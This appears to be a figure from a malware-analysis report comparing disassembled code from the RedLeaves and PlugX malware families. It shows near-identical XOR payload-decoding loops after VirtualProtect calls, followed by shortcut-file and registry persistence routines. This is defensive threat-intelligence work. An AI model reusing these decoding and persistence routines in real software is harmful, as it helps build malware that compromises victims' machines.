 RedLeaves
push edi ; char *
call sub_10001910
loc_10001D48:
mov eax, dwSize
mov ecx, dword ptr DATA
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov edi, dwSize
mov ecx, DATA_COUNT
mov ebx, dword ptr DATA
add edi, 0FFFFFFF6h
lea esi, [ebx+0Ah]
mov DATA_SIZE, edi
cmp ecx, edi
jge short loc_10001DBB
jmp short loc_10001D90
loc_10001D90:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+ebx]
xor [ecx+esi], dl
inc ecx
cmp ecx, edi
jl short loc_10001D90
mov DATA_COUNT, ecx
loc_10001DBB:
call mal_create_lnk
test eax, eax
jnz short loc_10001DDE
push 104h ; iMaxLength
push offset aEnclosedata ; "enclosedata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry
PlugX
push edi ; char *
call sub_10001950
loc_10001D97:
mov eax, dwSize
mov ecx, lpAddress
push offset flOldProtect ; lpflOldProte
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov eax, dwSize
mov ecx, dword_1001D3DC
mov edi, lpAddress
add eax, 0FFFFFFF6h
mov dword_1001D2C8, eax
cmp ecx, eax
jge short loc_10001E06
mov edi, edi
loc_10001DD0:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+edi]
xor [ecx+edi+0Ah], dl
mov ecx, dword_1001D3DC
inc ecx
mov dword_1001D3DC, ecx
cmp ecx, dword_1001D2C8
jl short loc_10001DD0
loc_10001E06:
call mal_create_lnk
test eax, eax
jnz short loc_10001E29
push 104h ; iMaxLength
push offset aRubicunddata ; "rubicunddata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry